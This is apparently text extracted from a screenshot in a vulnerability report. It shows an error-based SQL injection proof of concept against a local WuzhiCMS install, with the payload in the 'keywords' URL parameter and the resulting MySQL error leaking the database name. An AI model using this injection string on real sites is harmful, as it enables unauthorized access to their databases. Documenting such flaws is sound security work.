 不安全 192.168.1.7/wuzhicms/index.php?m=promote&f=index&v=search&_su=wuzhicms&fieldtype=place&keywords=1%%27%20or%20extractval...
令上传项... ip查询 GitHub - local-ho... Mock.js Google 在线子域名查询 GitHub - fluid-de... Victory 360漏洞响应平台(S... web攻防平台
[sql_error]MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_promote_place` WHERE `siteid`='1' AND `name` LIKE
'%1%' or extractvalue(1,concat(0x7e,(select database())))#%' LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms'
[ 返回上一页 ]